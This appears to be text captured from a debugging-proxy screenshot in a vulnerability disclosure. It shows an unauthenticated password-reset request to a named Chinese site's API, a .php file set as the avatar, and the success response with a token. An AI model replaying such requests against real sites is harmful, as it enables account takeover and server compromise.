 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.imbatv.cn/api_v4/userGetPwd HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2C MIUI/5.7.16)
Host: www.imbatv.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 35
username=13333333333&newPwd=123456&
user_img=http://www.imbatv.cn/Avatar/small/14495947731090347399.php
Response is encoded and may require decoding before inspection. Click here t
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
JSON
code=200
data
token=MTMzMzMzMzMzMzMjZjA4ZGFiNzAwMGM1ZGY3MTRjMzk1MzAyNjlhMmE1OWYjMTQ0OTU5NTg0OA==
message=密码修改成功
www.wooyun.org